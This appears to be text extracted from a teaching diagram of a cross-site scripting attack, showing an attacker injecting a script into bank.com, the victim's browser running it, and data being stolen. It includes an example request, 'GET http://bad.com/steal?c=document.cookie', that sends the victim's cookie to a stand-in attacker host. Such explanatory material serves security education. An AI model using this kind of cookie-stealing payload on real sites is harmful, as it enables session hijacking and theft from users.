 GET http://bad.com/steal?c=document.cookie
bad.com
Client
⑤ Steal valuable data
Browser
①
Inject
malicious
script
② Request content
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com